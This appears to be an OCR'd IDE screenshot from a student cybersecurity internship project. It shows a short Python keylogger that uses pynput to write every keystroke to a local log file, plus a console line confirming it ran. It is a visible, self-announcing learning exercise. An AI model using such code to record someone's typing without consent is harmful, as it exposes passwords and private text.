 Project
first C:\Users\R.S.Rakshan\PycharmProjects\first
.venv library root
Prodigy_InfoTech
Ceaser cipher.py
decrypted_image.jpg
encrypted_image.jpg
key_log.txt
Network Packet Analyer.py
Password_Complexity_checker.py
Pixel manipulation.py
Simple Keylogger.py
YOUR FILE NAME
first.py
External Libraries
Scratches and Consoles
Password_Complexity_checker.py Network Packet Analyer.py Simple Keylogger.py Ceaser cipher.py Pixel
1
1 from pynput import keyboard
2
3 # File where keystrokes will be saved
4 log_file = "key_log.txt"
5
6 def on_press(key): 1 usage
7 try:
8 with open(log_file, "a") as file:
9 # If key is printable
10 file.write(f"{key.char}")
11 except AttributeError:
12 # For special keys (space, shift, etc.)
13 with open(log_file, "a") as file:
14 file.write(f"[{key}]")
15
16 def on_release(key): 1 usage
17 # Stop listener with Escape key
18 if key == keyboard.Key.esc:
19 return False
20
21 # Start listening to the keyboard
22 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
23 print("Keylogger is running... Press ESC to stop.")
Run Simple Keylogger Network Packet Analyer
C:\Users\R.S.Rakshan\PycharmProjects\first\.venv\Scripts\python.exe "C:\Users\R.S.Rakshan\PycharmProjects\first\Prodigy_InfoTech\Simple Keylogger.py"
Keylogger is running... Press ESC to stop.
Process finished with exit code 0